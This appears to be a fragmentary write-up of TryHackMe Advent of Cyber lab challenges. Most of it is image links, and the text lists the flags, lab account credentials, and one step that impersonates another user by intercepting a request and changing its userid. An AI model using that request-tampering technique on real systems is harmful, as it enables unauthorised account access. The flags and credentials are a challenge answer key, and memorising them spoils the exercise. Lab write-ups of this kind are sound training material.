

THM{dude_where_is_my_car}

Intercept and modify userid to 8 to impersonate Mayor Malware
THM{my_name_is_malware._mayor_malware}
Day 14
Even if we're horribly mismanaged, there'll be no sad faces on SOC-mas!
Navigate to https://gift-scheduler.thm and mayor_malware:G4rbag3Day

THMsnowballelf account?
c4rrotn0s3
THM{AoC-3lf0nth3Sh3lf}
H0llyJ0llySOCMAS!What is the flag shown on the admin page?
`marta_mayware:H0llyJ0llySOCMAS!`

THM{AoC-h0wt0ru1nG1ftD4y}


Comments ()